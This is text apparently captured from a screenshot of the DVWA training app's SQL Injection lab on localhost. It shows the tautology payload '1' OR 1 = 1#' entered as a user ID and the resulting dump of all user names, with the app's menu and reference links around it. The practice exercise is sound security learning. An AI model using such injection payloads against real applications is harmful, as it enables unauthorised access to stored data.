 cốc cốc
Vulnerability: SQL Injection ::
localhost/vulnerabilities/sqli/
C
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Username: admin
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' OR 1 = 1#
First name: admin
Surname: admin
ID: 1' OR 1 = 1#
First name: Gordon
Surname: Brown
ID: 1' OR 1 = 1#
First name: Hack
Surname: Me
ID: 1' OR 1 = 1#
First name: Pablo
Surname: Picasso
ID: 1' OR 1 = 1#
First name: Bob
Surname: Smith
More Information
https://www.securiteam.com/securityrevie
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
View Source
View Help
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA...
localhost/vulnerabilities/sqli/session-input.php#
Session ID: 1' OR 1 = 1#
Submit
Close
Shopee
TIKI
-50%
Type here to search
ENG
2:50 PM
10/13/2020
1